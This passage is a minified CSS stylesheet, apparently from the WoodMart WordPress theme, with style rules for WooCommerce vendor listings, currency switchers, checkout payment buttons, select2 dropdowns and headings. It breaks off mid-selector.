.store-wrapper{box-shadow:0 0 4px rgba(0,0,0,.12)}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info{position:relative;background-size:cover}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite{overflow:visible;padding:10px 20px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite .featured-label{position:absolute;top:32px;right:20px;border-radius:0}#dokan-seller-listing-wrap .pagination-wrap{padding-right:15px;padding-left:15px}.widget_shopping_cart .variation-Vendor{display:none}#dokan-seller-listing-wrap .dokan-btn,.woocommerce-MyAccount-content .dokan-btn{position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:10px 14px;font-size:12px;line-height:16px;color:#FFF}#dokan-seller-listing-wrap .dokan-btn:hover,.woocommerce-MyAccount-content .dokan-btn:hover{text-decoration:none}#dokan-seller-listing-wrap .dokan-btn:focus,.woocommerce-MyAccount-content .dokan-btn:focus{outline:0}#dokan-seller-listing-wrap .dokan-btn:hover,.woocommerce-MyAccount-content .dokan-btn:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}#dokan-seller-rating svg{width:auto}.form-border-width-1 .dokan-seller-search{border-width:1px!important}.form-style-rounded.dokan-dashboard .dokan-add-new-product-popup .select2-selection--single,.form-style-rounded.dokan-dashboard .dokan-add-new-product-popup input,.form-style-rounded.dokan-dashboard .dokan-add-new-product-popup select,.form-style-rounded.dokan-dashboard .dokan-add-new-product-popup textarea,.form-style-rounded.dokan-dashboard .dokan-dashboard-wrap .select2-selection--single,.form-style-rounded.dokan-dashboard .dokan-dashboard-wrap input,.form-style-rounded.dokan-dashboard .dokan-dashboard-wrap select,.form-style-rounded.dokan-dashboard .dokan-dashboard-wrap textarea,.form-style-semi-rounded.dokan-dashboard .dokan-add-new-product-popup .select2-selection--single,.form-style-semi-rounded.dokan-dashboard .dokan-add-new-product-popup input,.form-style-semi-rounded.dokan-dashboard .dokan-add-new-product-popup select,.form-style-semi-rounded.dokan-dashboard .dokan-add-new-product-popup textarea,.form-style-semi-rounded.dokan-dashboard .dokan-dashboard-wrap .select2-selection--single,.form-style-semi-rounded.dokan-dashboard .dokan-dashboard-wrap input,.form-style-semi-rounded.dokan-dashboard .dokan-dashboard-wrap select,.form-style-semi-rounded.dokan-dashboard .dokan-dashboard-wrap textarea{border-radius:0}.form-style-rounded .dokan-seller-search{border-radius:30px!important}.form-style-semi-rounded .dokan-seller-search{border-radius:5px!important}.form-style-underlined .dokan-store-contact textarea{padding-right:0;padding-left:0}.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=password],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=email],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=text],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=search],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=number],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup select,.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=password],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=email],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=text],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=search],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=number],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap select{padding:4px 6px;border-width:1px;border-style:solid}.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup label,.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap label{margin-bottom:5px}.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup textarea,.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap textarea{padding:10px 15px;min-height:190px;border-style:solid}.by-vendor-name{display:block;margin-bottom:10px;font-weight:600;font-size:14px}#yith-wpv-abuse-report-link small{font-size:inherit}#yith-wpv-abuse{padding:10px 14px;font-size:12px;line-height:16px;color:#FFF;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}#yith-wpv-abuse:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}#yith-wpv-abuse:hover{text-decoration:none}#yith-wpv-abuse:focus{outline:0}.yith-wpv-abuse-report-title{margin-bottom:20px;line-height:1.4}.single-product-content .by-vendor-name{margin-bottom:20px}.single-product-content #yith-wpv-abuse-report-link{margin-bottom:15px}.popup-quick-view .by-vendor-name{margin-bottom:5px}.product-grid-item .by-vendor-name{display:none}.woodmart-hover-button .by-vendor-name-link,.woodmart-hover-info-alt .by-vendor-name-link,.woodmart-hover-quick .by-vendor-name-link{color:#FFF}#customer_login label.inline.vendor-register-label{margin-bottom:20px}label[for=vendor-terms]{display:inline-block;vertical-align:baseline}form.woocommerce-currency-switcher-form label{margin-bottom:0;line-height:inherit!important}form.woocommerce-currency-switcher-form small{margin-top:5px}form.woocommerce-currency-switcher-form label,form.woocommerce-currency-switcher-form small{overflow:hidden;margin-right:60px;text-overflow:ellipsis;white-space:nowrap}form.woocommerce-currency-switcher-form a.dd-option,form.woocommerce-currency-switcher-form a.dd-selected{position:relative;padding:10px 15px}form.woocommerce-currency-switcher-form .dd-options,form.woocommerce-currency-switcher-form .dd-select{border-width:2px;border-style:solid;border-color:rgba(129,129,129,.2)}form.woocommerce-currency-switcher-form .dd-select{border-radius:0;background-color:transparent!important}form.woocommerce-currency-switcher-form .dd-options{border-top:none;box-shadow:none}form.woocommerce-currency-switcher-form .dd-options li{margin-bottom:0}form.woocommerce-currency-switcher-form .dd-options li a{border-style:solid;border-color:rgba(129,129,129,.2);border-bottom-width:2px}form.woocommerce-currency-switcher-form .dd-options li:last-child a{border-bottom:none}form.woocommerce-currency-switcher-form .dd-option-image,form.woocommerce-currency-switcher-form .dd-selected-image{position:absolute;top:50%;float:none;max-width:30px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}form.woocommerce-currency-switcher-form .dd-image-right{right:30px;margin:0}form.woocommerce-currency-switcher-form .dd-pointer-down{border-top-color:grey!important}form.woocommerce-currency-switcher-form .dd-pointer-up.dd-pointer-down{border-top-color:transparent!important;border-bottom-color:grey!important}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-select{border-color:rgba(255,255,255,.15)}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-options{border-color:rgba(255,255,255,.15)}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-options li a{border-color:rgba(255,255,255,.15)}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-option,.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-options{background-color:#101010}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-option:hover{background-color:rgba(255,255,255,.08)}.form-border-width-1 form.woocommerce-currency-switcher-form .dd-select{border-width:1px}.form-border-width-1 form.woocommerce-currency-switcher-form .dd-options{border-width:1px}.form-border-width-1 form.woocommerce-currency-switcher-form .dd-options li a{border-bottom-width:1px}.form-style-rounded form.woocommerce-currency-switcher-form .dd-options,.form-style-rounded form.woocommerce-currency-switcher-form .dd-select{border-radius:20px}.form-style-semi-rounded form.woocommerce-currency-switcher-form .dd-options,.form-style-semi-rounded form.woocommerce-currency-switcher-form .dd-select{border-radius:5px}.form-style-underlined form.woocommerce-currency-switcher-form .dd-options,.form-style-underlined form.woocommerce-currency-switcher-form .dd-select{border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined form.woocommerce-currency-switcher-form label{font-weight:400}.whb-column form.woocommerce-currency-switcher-form{position:relative}.whb-column form.woocommerce-currency-switcher-form label{overflow:visible;margin-right:0;cursor:pointer}.whb-column form.woocommerce-currency-switcher-form select{position:relative;z-index:2;border-width:0;border-radius:0;background-image:none;color:#474747}.whb-column form.woocommerce-currency-switcher-form .dd-selected{display:flex;align-items:center;flex-direction:row;padding:0;border-color:rgba(129,129,129,.2)}.whb-column form.woocommerce-currency-switcher-form .dd-selected label{color:inherit;font-size:inherit}.whb-column form.woocommerce-currency-switcher-form .dd-selected>label{position:relative;padding-right:15px}.whb-column form.woocommerce-currency-switcher-form .dd-selected>label:after{position:absolute;top:50%;right:2px;color:#BBB;font-weight:400;font-size:100%;font-family:FontAwesome;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:"\f107"}.whb-column form.woocommerce-currency-switcher-form .dd-selected,.whb-column form.woocommerce-currency-switcher-form select{padding-right:25px;padding-left:10px;border-style:solid;color:#474747;letter-spacing:.2px;font-size:12px}.whb-column form.woocommerce-currency-switcher-form .dd-option-description,.whb-column form.woocommerce-currency-switcher-form .dd-selected-description{display:none}.whb-column form.woocommerce-currency-switcher-form .dd-image-right,.whb-column form.woocommerce-currency-switcher-form img{display:none}.whb-column form.woocommerce-currency-switcher-form .dd-options{display:block!important;visibility:hidden;overflow:visible;padding-top:10px!important;padding-bottom:10px!important;width:140px!important;height:auto!important;border-radius:0;opacity:0;transition:opacity .2s ease,visibility .2s ease;box-shadow:0 0 3px rgba(0,0,0,.15)}.whb-column form.woocommerce-currency-switcher-form .dd-option{padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px;border-bottom:0}.whb-column form.woocommerce-currency-switcher-form .dd-option:hover{background-color:#F9F9F9}.whb-column form.woocommerce-currency-switcher-form .dd-option-text{color:#777}.whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-column form.woocommerce-currency-switcher-form .dd-select{border:none}.whb-column form.woocommerce-currency-switcher-form .dd-pointer{display:none}.whb-column form.woocommerce-currency-switcher-form:hover .dd-selected{color:#959595}.whb-column form.woocommerce-currency-switcher-form:hover .dd-options{visibility:visible;opacity:1}.dropdowns-color-light .whb-column form.woocommerce-currency-switcher-form select{border-color:rgba(129,129,129,.2)}.dropdowns-color-light .whb-column form.woocommerce-currency-switcher-form .dd-option label{color:rgba(255,255,255,.8)}.dropdowns-color-light .whb-column form.woocommerce-currency-switcher-form .dd-option:hover{background-color:rgba(255,255,255,.08)}.whb-color-light .whb-column form.woocommerce-currency-switcher-form .dd-selected,.whb-color-light .whb-column form.woocommerce-currency-switcher-form select{border-color:rgba(255,255,255,.25);color:#FFF}.whb-color-light .whb-column form.woocommerce-currency-switcher-form .dd-selected label:after,.whb-color-light .whb-column form.woocommerce-currency-switcher-form select label:after{color:rgba(255,255,255,.6)}.whb-color-light .whb-column form.woocommerce-currency-switcher-form:after{color:rgba(255,255,255,.6)}.whb-color-light .whb-column form.woocommerce-currency-switcher-form:hover .dd-selected{color:rgba(255,255,255,.8)}.whb-header form.woocommerce-currency-switcher-form .dd-selected,.whb-header form.woocommerce-currency-switcher-form select{padding-right:0;padding-left:0}.whb-header form.woocommerce-currency-switcher-form .dd-options{left:-10px}.whb-header form.woocommerce-currency-switcher-form:after{right:0}.whb-header .whb-col-right form.woocommerce-currency-switcher-form .dd-options{right:-10px;left:auto}.whb-header .whb-general-header form.woocommerce-currency-switcher-form .dd-selected,.whb-header .whb-general-header form.woocommerce-currency-switcher-form select{height:40px}.whb-header .whb-general-header form.woocommerce-currency-switcher-form .dd-options{margin:15px 0 0!important}.whb-header .whb-general-header form.woocommerce-currency-switcher-form .dd-options:after{content:"";position:absolute;top:auto;right:0;bottom:100%;left:0;width:auto;height:15px}.whb-header .whb-row:not(.whb-top-bar) form.woocommerce-currency-switcher-form .dd-selected label{font-weight:600}.whb-header .whb-row:not(.whb-top-bar) form.woocommerce-currency-switcher-form .dd-selected,.whb-header .whb-row:not(.whb-top-bar) form.woocommerce-currency-switcher-form select{font-weight:600;font-size:13px}.wcppec-checkout-buttons{margin:0}.product-design-default .wcppec-checkout-buttons{text-align:left}.woodmart-sticky-btn-container .wcppec-checkout-buttons{margin-left:10px}.wcppec-checkout-buttons__button{padding-top:0}.single-product-page .wcppec-checkout-buttons{margin-bottom:25px}.wcppec-checkout-buttons__button{display:inline-block;font-weight:600;font-size:13px;line-height:13px}.cart-totals-inner .wcppec-checkout-buttons{text-align:center}.cart-totals-inner .wcppec-checkout-buttons a:not(:last-child){margin-bottom:10px}.cart-totals-inner .wcppec-checkout-buttons__separator{margin-top:10px;margin-bottom:10px;color:#333;font-weight:600;font-size:16px}.woodmart-dark .cart-totals-inner .wcppec-checkout-buttons__separator{color:#FFF}.widget_shopping_cart .wcppec-cart-widget-spb{margin-top:10px;margin-bottom:-15px}.woodmart-cart-empty .wcppec-cart-widget-spb{display:none}.ywraq_list_empty_message{padding:16px 12px;border-style:solid;border-color:#E6E6E6;border-top-width:2px;border-bottom-width:1px;color:#333;text-align:center;font-weight:600;font-size:18px}#yith-ywraq-form table.cart .product-thumbnail{display:table-cell}#yith-ywraq-form td.actions{border-bottom:none}.yith_ywraq_add_item_browse_message:not(.hide),.yith_ywraq_add_item_response_message:not(.hide){display:inline-block!important}.yith_ywraq_add_item_response_message{margin-right:5px}.yith_ywraq_add_item_browse_message a{font-weight:600}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{color:#FFF}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.yith_ywraq_add_item_product_message{line-height:40px}.yith_ywraq_add_item_product_message.hide{display:none!important}.yith-ywraq-add-to-quote{margin-bottom:25px}.yith-ywraq-add-button{margin-bottom:15px}.ywraq_my_account_quotes_title{margin-top:20px}.product-grid-item .yith-ywraq-add-button,.product-grid-item .yith-ywraq-add-to-quote{margin-bottom:0}.product-grid-item .add_to_cart_button+.yith-ywraq-add-to-quote{margin-top:10px}.woodmart-hover-info-alt .add-request-quote-button,.woodmart-hover-standard .add-request-quote-button{padding:10px 14px;font-size:12px;line-height:16px}.woodmart-hover-tiled .yith-ywraq-add-to-quote{display:none}.woodmart-hover-quick .yith-ywraq-add-to-quote{margin-top:0!important}.woodmart-hover-quick .yith-ywraq-add-button{position:relative}.woodmart-hover-quick .yith-ywraq-add-button>img{display:none}.woodmart-hover-quick .add-request-quote-button{top:0!important;padding:10px!important;width:100%;border-radius:0!important;box-shadow:none!important}body .select2-container--default{min-height:42px}body .select2-container--default .select2-selection{border:2px solid rgba(129,129,129,.2);border-radius:0;background-color:transparent;transition:border-color .4s ease}body .select2-container--default .select2-selection:focus{outline:0}body .select2-container--default .select2-selection--single{padding:0 15px;height:42px;text-align:left;font-size:14px;line-height:38px}body .select2-container--default .select2-selection--single .select2-selection__rendered{display:inline;padding-right:0!important;padding-left:0!important;color:#777;line-height:1.4}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:8px;right:10px!important;background-position:right 1px top 50%;background-size:auto 18px;background-repeat:no-repeat}body .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}body .select2-container--default .select2-selection--single .select2-selection__clear{position:absolute;top:10px;right:35px;color:#BBB}body .select2-container--default .select2-selection--multiple{min-height:42px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{display:block;margin-bottom:9px;padding:0 15px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{margin-top:9px;margin-right:10px;padding-top:2px;padding-bottom:2px;padding-right:8px;padding-left:6px;border:none;border-radius:0;background-color:#F1F1F1;color:#333;font-weight:600;font-size:12px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{margin-top:-2px;margin-right:4px;color:inherit;font-size:16px;line-height:12px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search--inline{display:inline-block;margin:0;margin-top:9px;line-height:1}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search--inline input{height:auto}body .select2-container--default .select2-search--dropdown{position:relative;padding:18px;border-bottom:2px solid rgba(129,129,129,.2);background-color:#F9F9F9}body .select2-container--default .select2-search--dropdown .select2-search__field{padding:0 15px;height:42px;border:2px solid rgba(129,129,129,.2);background-color:#FFF;background-image:none;color:#777}body .select2-container--default .select2-search--dropdown:after{position:absolute;top:50%;right:30px;margin-top:-9px;color:#8C8C8C;font-size:18px;line-height:18px;content:"\f125";font-family:woodmart-font}body .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#F2F2F2;color:#333}body .select2-container--default .select2-results__option[aria-selected=true]{color:#FFF;font-weight:600}body .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}body .select2-container--default .select2-dropdown{border-width:2px;border-color:rgba(129,129,129,.2);border-radius:0;background-color:#FFF}body .select2-container--default .select2-results__option{padding:10px 18px}body .select2-container--default .select2-results__option:focus{outline:0}body .select2-container--default.select2-container--focus .select2-selection--multiple{border-width:2px;border-color:rgba(129,129,129,.3)}body.woodmart-dark .select2-container--default .select2-selection{border-color:rgba(255,255,255,.15)}body.woodmart-dark .select2-container--default .select2-selection--single .select2-selection__rendered{color:#FFF}body.woodmart-dark .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{background-color:#101010;color:#FFF}body.woodmart-dark .select2-container--default .select2-search--dropdown{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.3)}body.woodmart-dark .select2-container--default .select2-search--dropdown .select2-search__field{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.3)}body.woodmart-dark .select2-container--default .select2-search--dropdown:after{color:#FFF}body.woodmart-dark .select2-container--default .select2-results__option--highlighted[aria-selected],body.woodmart-dark .select2-container--default .select2-results__option[aria-selected=true],body.woodmart-dark .select2-container--default .select2-results__option[data-selected=true]{background-color:rgba(0,0,0,.3);color:#FFF}body.woodmart-dark .select2-container--default .select2-dropdown{border-color:rgba(255,255,255,.25);background-color:#101010}body.woodmart-dark .select2-container--default.select2-container--focus .select2-selection--multiple{border-color:rgba(255,255,255,.25)}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{float:right;margin-top:-2px}#add_payment_method #place_order{padding:12px 20px;width:auto;font-size:13px}#add_payment_method .payment_methods .payment_box{padding:0;background-color:transparent;box-shadow:none}#add_payment_method .payment_methods .payment_box:before{content:none}#add_payment_method #wc-stripe-cc-form{max-width:330px}.woodmart-dark #add_payment_method .payment_methods .payment_box{background-color:transparent}#wc-stripe-cc-form{margin-bottom:0;padding:0;border:none}#wc-stripe-cc-form br{display:none}#stripe-payment-data .stripe-source-errors{margin-top:20px;margin-bottom:0;padding-right:0}#stripe-payment-data .stripe-source-errors:empty{display:none}.woocommerce-SavedPaymentMethods-saveNew{margin-top:5px}.product-quick-view .apple-pay-button-wrapper,.quick-shop-wrapper .product-quick-view{display:none}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-checkout-separator,.apple-pay-button-wrapper{margin-bottom:10px}.apple-pay-button-checkout-separator{color:#212121;font-weight:600;font-size:12px}.single-product div.product form.cart .quantity input[type=button],.single-product div.product form.cart .quantity~.button,body.single-product div.product form.cart .quantity{width:auto}.single-product div.product form.cart .quantity input[type=number]{width:30px}body.single-product div.product form.cart .apple-pay-button-wrapper{display:inline-block;vertical-align:middle}body.single-product div.product form.cart .apple-pay-button{margin-right:10px;max-width:20%}}.anr_captcha_field{margin-bottom:20px}.menu-item-register .anr_captcha_field{margin-bottom:15px}.checkout-order-review .anr_captcha_field{margin-top:20px;margin-bottom:0}#customer_login>div:not(:first-child):last-child,.autocomplete-suggestion,.brands-style-bordered .brand-item,.brands-style-bordered.brands-carousel .owl-carousel:not(.owl-loaded),.brands-style-bordered.brands-carousel .owl-stage-outer,.brands-style-bordered.brands-list .brand-item>a,.commentlist .children,.commentlist>li,.comments-area .children,.comments-area .comment,.comments-area .logged-in-as>a:not(:last-child),.copyrights-wrapper,.filters-area,.icl_post_in_other_langs,.login-form-side .create-account-question,.login-form-side .woocommerce-form-login,.lost_reset_password .form-row-first,.menu-item-register .login-title,.meta-location-add_to_cart .product_meta,.mobile-menu-widget,.mobile-nav .create-nav-msg,.popup-quick-view .entry-summary .product_meta,.product-tabs-wrapper,.product_list_widget>li,.products-bordered-grid .owl-stage-outer,.products-bordered-grid div.owl-carousel:not(.owl-loaded),.products-bordered-grid.elements-grid,.share-with-lines>span,.single-product-sidebar.sidebar-left,.single-product-sidebar.sidebar-right,.tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs,.view-all-results,.wc-bacs-bank-details li,.widget,.widget-heading,.widget_product_categories .count,.widget_product_tag_cloud .tagcloud a,.widget_rss ul li,.widget_shopping_cart .total,.widget_tag_cloud .tagcloud a,.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child,.woocommerce-MyAccount-title,.woocommerce-shipping-fields,.woocommerce-terms-and-conditions-wrapper,.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text,.woocommerce-thankyou-order-details li,.wood-login-divider:after,.wood-login-divider:before,.woodmart-clear-filters-wrapp,.woodmart-my-account-sidebar,.woodmart-my-account-sidebar .sidebar-container,.woodmart-pf-price-range .filter_price_slider_amount,.woodmart-price-table .woodmart-plan-feature,.woodmart-price-table .woodmart-plan-features,.woodmart-price-table .woodmart-plan-inner,.woodmart-price-table.price-style-alt .woodmart-plan-price,.woodmart-product-instagram,.woodmart-recent-posts li,.woodmart-search-full-screen .autocomplete-suggestion.suggestion-divider,.woodmart-search-full-screen .searchform,.woodmart-title-style-bordered .left-line,.woodmart-title-style-bordered .right-line,.woodmart-twitter-element .twitter-post,.woodmart-wishlist-heading-wrapper,.woodmart-woocommerce-layered-nav .count,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel,.wpml-ls-statics-post_translations,body .wp-playlist-item{border-color:rgba(129,129,129,.2)}.color-scheme-light .autocomplete-suggestion,.color-scheme-light .products-bordered-grid .owl-carousel:not(.owl-loaded),.color-scheme-light .products-bordered-grid .owl-stage-outer,.color-scheme-light .products-bordered-grid.elements-grid,.color-scheme-light .share-with-lines>span,.color-scheme-light .woodmart-price-table .woodmart-plan-feature,.color-scheme-light .woodmart-price-table .woodmart-plan-features,.color-scheme-light .woodmart-price-table .woodmart-plan-inner,.woodmart-dark #customer_login>div:not(:first-child):last-child,.woodmart-dark .autocomplete-suggestion,.woodmart-dark .brands-style-bordered .brand-item,.woodmart-dark .brands-style-bordered.brands-carousel .owl-carousel:not(.owl-loaded),.woodmart-dark .brands-style-bordered.brands-carousel .owl-stage-outer,.woodmart-dark .brands-style-bordered.brands-list .brand-item>a,.woodmart-dark .commentlist .children,.woodmart-dark .commentlist>li,.woodmart-dark .comments-area .children,.woodmart-dark .comments-area .comment,.woodmart-dark .comments-area .logged-in-as>a:not(:last-child),.woodmart-dark .filters-area,.woodmart-dark .icl_post_in_other_langs,.woodmart-dark .lost_reset_password .form-row-first,.woodmart-dark .meta-location-add_to_cart .product_meta,.woodmart-dark .mobile-menu-widget,.woodmart-dark .popup-quick-view .entry-summary .product_meta,.woodmart-dark .product-tabs-wrapper,.woodmart-dark .products-bordered-grid .owl-carousel:not(.owl-loaded),.woodmart-dark .products-bordered-grid .owl-stage-outer,.woodmart-dark .products-bordered-grid.elements-grid,.woodmart-dark .share-with-lines>span,.woodmart-dark .single-product-sidebar.sidebar-left,.woodmart-dark .single-product-sidebar.sidebar-right,.woodmart-dark .tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs,.woodmart-dark .view-all-results,.woodmart-dark .wc-bacs-bank-details li,.woodmart-dark .widget-heading,.woodmart-dark .widget_shopping_cart .total,.woodmart-dark .woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child,.woodmart-dark .woocommerce-MyAccount-title,.woodmart-dark .woocommerce-shipping-fields,.woodmart-dark .woocommerce-terms-and-conditions-wrapper,.woodmart-dark .woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text,.woodmart-dark .woocommerce-thankyou-order-details li,.woodmart-dark .wood-login-divider:after,.woodmart-dark .wood-login-divider:before,.woodmart-dark .woodmart-clear-filters-wrapp,.woodmart-dark .woodmart-my-account-sidebar,.woodmart-dark .woodmart-my-account-sidebar .sidebar-container,.woodmart-dark .woodmart-pf-price-range .filter_price_slider_amount,.woodmart-dark .woodmart-price-table .woodmart-plan-feature,.woodmart-dark .woodmart-price-table .woodmart-plan-features,.woodmart-dark .woodmart-price-table .woodmart-plan-inner,.woodmart-dark .woodmart-price-table.price-style-alt .woodmart-plan-price,.woodmart-dark .woodmart-product-instagram,.woodmart-dark .woodmart-twitter-element .twitter-post,.woodmart-dark .woodmart-wishlist-heading-wrapper,.woodmart-dark .wpml-ls-statics-post_translations,.wpb-js-composer.woodmart-dark .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel,body.woodmart-dark .wp-playlist-item{border-color:rgba(255,255,255,.15)}body .select2-container--default .select2-selection--single .select2-selection__arrow,select{background-image:url([data-uri])}.color-scheme-light select,.woodmart-dark select,body.woodmart-dark .select2-container--default .select2-selection--single .select2-selection__arrow{background-image:url([data-uri])}.header-categories-nav,.site-logo,.wd-tools-element>a,.whb-column .woodmart-search-form,.whb-column>.info-box-wrapper,.whb-column>.woodmart-button-wrapper,.whb-column>.woodmart-social-icons,.whb-html-block-element,.whb-text-element{padding-right:10px;padding-left:10px}.wd-tools-element .wd-tools-count,.woodmart-cart-design-2 .woodmart-cart-number,.woodmart-cart-design-5 .woodmart-cart-number{position:absolute;top:-5px;right:-9px;z-index:1;width:15px;height:15px;border-radius:50%;color:#FFF;text-align:center;letter-spacing:0!important;font-weight:400!important;font-size:10px!important;line-height:15px}.whb-top-bar .wd-tools-element .wd-tools-count,.whb-top-bar .woodmart-cart-design-2 .woodmart-cart-number,.whb-top-bar .woodmart-cart-design-5 .woodmart-cart-number{width:13px;height:13px;line-height:13px}.title,.woocommerce-Reviews .comment-reply-title,h1,h2,h3,h4,h5,h6,legend{display:block;margin-bottom:20px;color:#2d2a2a;font-weight:600;line-height:1.4}#order_payment_heading,#order_review_heading,#ship-to-different-address label,.cart-totals-inner h2,.comments-area .comment-reply-title,.comments-area .comments-title,.cross-sells>h2,.element-title,.slider-title,.wd-login-title,.woocommerce-MyAccount-content header>h2,.woocommerce-MyAccount-content>h2,.woocommerce-additional-fields>h3,.woocommerce-billing-fields>h3,.woocommerce-column__title,.woocommerce-shipping-fields>h3,.woodmart-checkout-steps ul,.woodmart-products-tabs .tabs-name,header.title>h3,legend{text-transform:uppercase;font-weight:600;font-size:22px}.autocomplete-suggestion .suggestion-title,.group_table td.label a,.product-grid-item .product-title,.product-title,.widget_recent_comments ul li>a,.widget_recent_entries ul li a,.woodmart-menu-price .menu-price-title,.woodmart-recent-posts .entry-title a{word-wrap:break-word;font-weight:500;line-height:1.3}.widget_recent_reviews .product-title,.widget_shopping_cart .product-title{transition:all .25s ease}.autocomplete-suggestion .suggestion-title,.color-scheme-dark .widget a.product-title,.color-scheme-dark .woodmart-widget a.product-title,.color-scheme-dark div[class^=vc_wp] a.product-title,.group_table td.label a,.product-grid-item .product-title,.product-title,.widget_recent_comments ul li>a,.widget_recent_entries ul li a,.widget_recent_reviews .product-title,.woodmart-menu-price .menu-price-title,.woodmart-recent-posts .entry-title a,a.product-title,td.product-name a{color:#333}.color-scheme-dark .widget a.product-title:hover,.color-scheme-dark .woodmart-widget a.product-title:hover,.color-scheme-dark div[class^=vc_wp] a.product-title:hover,.group_table td.label a:hover,.product-grid-item .product-title a:hover,.product-title a:hover,.widget_recent_comments ul li>a:hover,.widget_recent_entries ul li a:hover,.widget_recent_reviews .product-title:hover,.widget_shopping_cart .mini_cart_item:hover .product-title,.woodmart-recent-posts .entry-title a:hover,a.product-title:hover,td.product-name a:hover{color:rgba(51,51,51,.7)}.color-scheme-light .autocomplete-suggestion .suggestion-title,.color-scheme-light .product-grid-item .product-title,.color-scheme-light .product-title,.color-scheme-light .widget a.product-title,.color-scheme-light .widget_recent_comments ul li>a,.color-scheme-light .widget_recent_entries ul li a,.color-scheme-light .widget_recent_reviews .product-title,.color-scheme-light .woodmart-menu-price .menu-price-title,.color-scheme-light .woodmart-recent-posts .entry-title a,.color-scheme-light .woodmart-widget a.product-title,.color-scheme-light a.product-title,.color-scheme-light div[class^=vc_wp] a.product-title,.color-scheme-light td.product-name a,.woodmart-dark .autocomplete-suggestion .suggestion-title,.woodmart-dark .group_table td.label a,.woodmart-dark .product-grid-item .product-title,.woodmart-dark .product-title,.woodmart-dark .widget a.product-title,.woodmart-dark .widget_recent_comments ul li>a,.woodmart-dark .widget_recent_entries ul li a,.woodmart-dark .widget_recent_reviews .product-title,.woodmart-dark .woodmart-menu-price .menu-price-title,.woodmart-dark .woodmart-recent-posts .entry-title a,.woodmart-dark .woodmart-widget a.product-title,.woodmart-dark a.product-title,.woodmart-dark div[class^=vc_wp] a.product-title,.woodmart-dark td.product-name a{color:#FFF}.color-scheme-light .product-grid-item .product-title a:hover,.color-scheme-light .product-title a:hover,.color-scheme-light .widget_recent_comments ul li>a:hover,.color-scheme-light .widget_recent_entries ul li a:hover,.color-scheme-light .widget_recent_reviews .product-title:hover,.color-scheme-light .widget_shopping_cart .mini_cart_item:hover .product-title,.color-scheme-light .woodmart-recent-posts .entry-title a:hover,.color-scheme-light a.product-title:hover,.color-scheme-light 